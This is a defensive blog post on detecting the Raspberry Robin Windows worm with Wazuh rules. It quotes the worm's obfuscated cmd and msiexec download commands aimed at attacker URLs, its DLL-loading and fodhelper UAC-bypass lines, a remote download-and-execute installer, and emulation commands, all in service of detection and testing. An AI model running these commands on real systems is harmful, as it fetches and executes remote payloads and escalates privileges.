Raspberry Robin is an evasive Windows worm that spreads using removable drives. After infecting a system, it uses the Windows msiexec.exe utility to download its payload hosted on compromised QNAP cloud devices. Then, it leverages other legitimate Windows utilities to execute the downloaded malicious files. Finally, it performs outbound network connections to command and control (C2) servers on TOR networks with no observed post-infection actions.
Raspberry Robin beacons were first detected in September 2021 affecting companies in sectors such as manufacturing, technology, oil and gas, and transportation. Initially, the malware appeared dormant on infected systems and seemed to have no second-stage payload. However, security researchers recently discovered that it started serving as a malware dropper for other cybercrime syndicates such as DEV-0243 (Evil Corp) and DEV-0206.
This blog post focuses on using Wazuh for an early stage detection of Raspberry Robin worms based on its observed behaviors and known IoCs.
Raspberry Robin execution chain
The Raspberry Robin worm uses the following infection chain to gain access to a victim endpoint and subsequently spread over the network.
Initial access
The malware spreads to Windows endpoints when an infected removable drive is connected to the endpoint. The infected removable drive contains a malicious .lnk shortcut file masquerading as a legitimate folder. Shortly after the infected drive is connected to the victim endpoint, the UserAssist registry key entry is updated to the ROT13 encrypted value of the malicious shortcut.
Execution
Once the infected removable drive is connected to the endpoint and the malicious .lnk file is executed by a user or Windows autorun, the worm executes a malicious file stored on the infected drive. The malicious file name has a specific pattern. The name is 2 to 5 characters long and has extensions such as .lnk, .swy, .chk, .ico, .usb, .xml, and .cfg. The executed commands contain excessive whitespaces, unprintable characters, and mixed letter cases to evade pattern detection techniques.
Example commands used to read and execute the content of the malicious file include:
C:\Windows\System32\cmd.exe /RCmD<szM.ciKC:\Windows\System32\cmd.exe /rcMD<[external disk name].LvgC:\Windows\System32\cmd.exe /v /c CMd<VxynB.ICO:\Windows\System32\cmd.exe /R C:\WINDOWS\system32\cmd.exe<Gne.SWy
Command and control (C2) I
Raspberry Robin uses msiexec.exe to download malicious DLLs from compromised QNAP NAS devices.
Examples of the commands used to retrieve the payload include:
"C:\Windows\System32\cmd.exe" /RS^TaRTM^s^i^E^xe^c/^Q/I"HTtp://W4[.]Wf[:]8080/GaJnUjc0Ht0/USER-PC?admin"sT^ar^T ms^I^e^X^ec /Q /i"htTp://eg3[.]xyZ[:]8080/xj92YfGKOB/MYCOmPUTeR?SaLEs"
The commands above use /q (quiet) and /i (install) arguments to download and install the malicious DLLs. The compromised QNAP device acts as a reverse proxy and checks if the provided URL corresponds to a specific pattern before sending the malicious payloads. The URLs used to download the payload follow the pattern below:
- Alternating alphabet casing used to bypass detection.
- 2 to 4 characters domain names length with various top-level domains such as
.xyz,.co,.pw,.org, and more. - A random string as a URL path, followed by the victim’s user and device names.
- Destination port 8080 for the malicious URL.
Persistence
To gain a foothold in the system, Raspberry Robin creates a registry key to ensure that the same malicious DLL is injected into rundll32.exe every time the endpoint boots. rundll32.exe uses various Windows binaries such as msiexec.exe, odbcconf.exe, or control.exe associated with the ShellExec_rundll function in shell32.dll to execute the downloaded payload. After the downloaded payload is executed, fodhelper.exe is abused to bypass User Account Control (UAC).
Examples of the commands used to bypass UAC and enable persistence include:
exe SHELL32,ShellExec_RunDLLA C:\WINDOWS\syswow64\odbcconf -E /c/C -a {regsvr C:\ProgramData\Euo\ikdvnbb.xml.}C:\WINDOWS\system32\rundll32.exe SHELL32,ShellExec_RunDLLC:\WINDOWS\syswow64\CONTROL.EXE C:\Windows\Installer\qkuiht.lkg.C:\Windows\system32\RUNDLL32.EXE shell32.dll ShellExec_RunDLLAC:\Windows\syswow64\odbcconf.exe -s -C -a {regsvrC:\Users\username\AppData\Local\Temp\zhixyye.lock.} /a{CONFIGSYSDSN wgdpb YNPMVSV} /A {CONFIGDSN dgye AVRAU pzzfvzpihrnyj}
Additionally, the loaded DLLs have various extensions just like the initial malicious file. rundll32.exe loads them with a “.” at the end to wipe the command line after execution. This is a very malicious trick that has been observed on other malware linked to Raspberry Robin.
Command and control (C2) II
Raspberry Robin executes the rundll32.exe, dllhost.exe, or regsvr32.exe binaries without any command-line parameters to make outbound network connections to servers on TOR nodes. We suspect that is done to notify the attackers about the newly compromised endpoint. However, the attackers have not yet used the access to the networks of their victims.
Although this behavior is not completely malicious, it is good to monitor it since executing these binaries without any command-line parameters is unusual.
Infrastructure
In order to detect the Raspberry Robin worm activities, we used the following infrastructure:
- A pre-built ready-to-use Wazuh OVA 4.3.9. Follow this guide to download the virtual machine.
- An installed and enrolled Wazuh agent 4.3.9 on a Windows 10 endpoint.
- Atomic Red Team: It is used to emulate some specific Raspberry Robin behaviors on the Windows endpoint.
Endpoint configuration
The following steps are performed on the monitored endpoint to install Sysmon and Atomic Red Team.
Install Sysmon
1. Download Sysmon from the Microsoft Sysinternals page.
2. Download this Sysmon XML configuration file.
3. Install Sysmon with the downloaded configuration via Powershell as Administrator:
Sysmon.exe -accepteula -i .\sysmonconfig.xml
Configure the Wazuh agent to collect Sysmon events
1. Edit the file C:\Program Files (x86)\ossec-agent\ossec.conf and include the following settings within the <ossec_config> block:
<localfile> <location>Microsoft-Windows-Sysmon/Operational</location> <log_format>eventchannel</log_format> </localfile>
2. Restart the Wazuh agent service to apply the above configuration changes:
Restart-Service -Name wazuh
Setup Atomic Red Team
1. Run the following commands:
Set-ExecutionPolicy RemoteSigned IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);Install-AtomicRedTeam -getAtomics Import-Module "C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1" -Force
2. Download the requirements for the different MITRE ATT&CK techniques emulated in this blog post:
Invoke-AtomicTest T1059.003 -GetPrereqs Invoke-AtomicTest T1218.007 -GetPrereqs Invoke-AtomicTest T1218.008 -GetPrereqs Invoke-AtomicTest T1548.002 -GetPrereqs Invoke-AtomicTest T1218.011 -GetPrereqs
Detection with Wazuh
1. On the Wazuh Server, edit the /var/ossec/etc/rules/local_rules.xml file and add the following custom rules:
<group name="windows,sysmon,">
<!-- Command Prompt reading and executing the contents of a file -->
<rule id="100100" level="12">
<if_sid>92004</if_sid>
<field name="win.eventdata.image" type="pcre2">(?i)cmd\.exe$</field>
<field name="win.eventdata.commandLine" type="pcre2">(?i)cmd\.exe.+((\/r)|(\/v\.+\/c)|(\/c)).*cmd</field>
<description>Possible Raspberry Robin execution: Command Prompt reading and executing the contents of a CMD file on $(win.system.computer)</description>
<mitre>
<id>T1059.003</id>
</mitre>
</rule>
<!-- msiexec.exe downloading and executing packages -->
<rule id="100101" level="7">
<if_sid>61603</if_sid>
<field name="win.eventdata.image" type="pcre2">(?i)msiexec\.exe$</field>
<field name="win.eventdata.commandLine" type="pcre2">(?i)msiexec.*(\/q|\-q|\/i|\-i).*(\/q|\-q|\/i|\-i).*http[s]{0,1}\:\/\/.+[.msi]{0,1}</field>
<description>msiexec.exe downloading and executing packages on $(win.system.computer)</description>
<mitre>
<id>T1218.007</id>
</mitre>
</rule>
<!-- This rule matches connections URLs that match the Raspberry Robin URL format -->
<rule id="100102" level="12">
<if_sid>100101</if_sid>
<field name="win.eventdata.commandLine" type="pcre2">(?i)m.*s.*i.*e.*x.*e.*c.*(-.*q|\/.*q|\-.*i|\/.*i).*(-.*i|\/.*i|\-.*q|\/.*q).*http[s]{0,1}\:\/\/[a-zA-Z0-9]{2,4}\.[a-zA-Z0-9]{2,6}\:8080\/[a-zA-Z0-9]+\/.*?(?:-|\=|\?).*?</field>
<description>Possible Raspberry Robin execution: msiexec.exe downloading and executing packages on $(win.system.computer)</description>
<mitre>
<id>T1218.007</id>
</mitre>
</rule>
<!-- Bypass User Account Control using Fodhelper -->
<rule id="100103" level="12">
<if_sid>61603</if_sid>
<field name="win.eventdata.originalFileName" type="pcre2">(?i)(cmd|powershell|rundll32)\.exe</field>
<field name="win.eventdata.parentImage" type="pcre2">(?i)fodhelper\.exe</field>
<description>Use of fodhelper.exe to bypass UAC and execute malicious software</description>
<mitre>
<id>T1548.002</id>
</mitre>
</rule>
<!-- Legitimate Windows utilities used to load DLLs : Execute Arbitrary DLL -->
<rule id="100104" level="12">
<if_sid>61603</if_sid>
<if_group>sysmon_event1</if_group>
<field name="win.eventdata.commandLine" type="pcre2">(?i)(odbcconf(\.exe)??\s+((\/s)|(-s))??.*((\/a)|(-a)) \{regsvr)|((rundll32\.exe|shell32).*shellexec_rundll.*(odbcconf\.exe|msiexec|control\.exe))</field>
<description>Possible Raspberry Robin execution: Legitimate Windows utilities loading DLLs on $(win.system.computer).</description>
<mitre>
<id>T1218.008</id>
</mitre>
</rule>
<!-- Network connections from the command line with no parameters -->
<rule id="100105" level="10">
<if_sid>61603</if_sid>
<field name="win.eventdata.commandLine" type="pcre2">(regsvr32\.exe|rundll32\.exe|dllhost\.exe).*\\";document.write\(\);GetObject\(\\"script:.*\).Exec\(\)</field>
<description>Possible Raspberry Robin execution: Network connections from the command line with no parameters on $(win.system.computer)</description>
<mitre>
<id>T1218.011</id>
</mitre>
</rule>
</group>
Where:
- Rule ID
100100detects when the Command Prompt reads and executes the contents of a file. - Rule ID
100101detects any command that leveragesmsiexecincluding/qand/ito quietly download and launch packages. - Rule ID
100102is a child rule of100101that detects any connections to a URL matching the pattern used by Raspberry Robin. - Rule ID
100103identifies a possible abuse offodhelper.exeto bypass UAC and execute malicious software. - Rule ID
100104detects whenrundll32.exeuses theShellExec_RunDLLfunction fromshell32.dllto launch system binaries such asmsiexec.exe,odbcconf.exe, orcontrol.exe. - Rule ID
100105detects whenrundll32.exe,dllhost.exeorregsvr32.exeare executed without any command-line parameters and attempts to initiate outbound network connections.
2. Restart the Wazuh manager service to apply the above configuration changes:
# systemctl restart wazuh-manager
Attack emulation
The testing capabilities used here are based on the following Atomic Red Team tests created to emulate Raspberry Robin:
1. Command Prompt reading and executing the contents of a CMD file – T1059.003 Test number 5
Run the following command that uses cmd.exe to read and execute the content of a cmd file:
cmd /r cmd<C:\AtomicRedTeam\atomics\T1059.003\src\t1059.003_cmd.cmd
2. msiexec.exe downloading and executing packages
Run the following command that leverages msiexec including /q and /i to quietly download and install packages from an URL matching Raspberry Robin URLs patterns:
msiexec /Q/I"HTtp://W4.Wf:8080/GaJnUjc0Ht0/USER-PC?admin"
3. Legitimate windows utilities loading DLLs : Execute Arbitrary DLL – T1218.008 Test number 1
Invoke Atomic RedTeam to run the technique T1218.008 in order to identify the use of to execute arbitrary DLLs:
Invoke-AtomicTest T1218.008 -TestNumbers 1
4. Bypass UAC using Fodhelper – T1548.002 Test number 3 and 4
Invoke Atomic RedTeam to run the technique T1548.002 in order to identify the use of Fodhelper to bypass User Account Control:
Invoke-AtomicTest T1548.002 -TestNumbers 3 Invoke-AtomicTest T1548.002 -TestNumbers 4
5. Network connections from the command line with no parameters – T1218.011 Test number 1
Invoke Atomic RedTeam to run the technique T1218.011 in order to identify the use of rundll32.exe, dllhost.exe or regsvr32.exe without parameters and establishing network connections.
Invoke-AtomicTest T1218.011 -TestNumbers 1

Conclusion
This blog post demonstrates how we can use Wazuh to detect the presence of Raspberry Robin on an infected Windows endpoint. We created Wazuh rules to monitor and track the different tactics, techniques, and procedures that it employs to gain a foothold on endpoints.